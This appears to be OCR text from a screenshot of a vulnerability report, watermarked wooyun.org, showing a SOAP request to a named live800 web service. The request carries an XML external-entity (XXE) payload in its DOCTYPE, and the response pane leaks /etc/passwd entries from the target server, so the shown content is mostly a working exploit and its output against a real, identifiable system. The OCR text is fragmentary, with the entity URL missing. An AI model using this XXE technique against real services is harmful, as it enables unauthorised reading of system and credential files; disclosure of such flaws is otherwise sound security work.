 WSDL URL: http://live800.chinaedu.com//live800/services/IVerification?wsdl Import
Editor WSDL Structure WSDL
Service: IVerification Port: IVerificationHttpPort Operation: checkToken Send HTTP Editor
Request SOAP
1 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM >%remote;]>
2 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:xsd="http://www.w3.org/1999/XMLSchema" xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http://www.live800.com">
3 <SOAP-ENV:Header/>
4 <SOAP-ENV:Body>
Look for: XML
Response Structured Data
29 ntp:x:38:38::/etc/ntp:/sbin/nologin
30 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
31 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
32 nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
33 dbus:x:81:81:System message bus:/:/sbin/nologin
34 avahi:x:70:70:Avahi daemon:/:/sbin/nologin
35 xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
36 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
37 avahi-autoipd:x:100:104:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
38 sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
39 ldap:x:55:55:LDAP User:/var/lib/ldap:/bin/false
40 mysql:x:500:500::/home/mysql:/bin/bash"]
Look for: XML
www.wooyun.org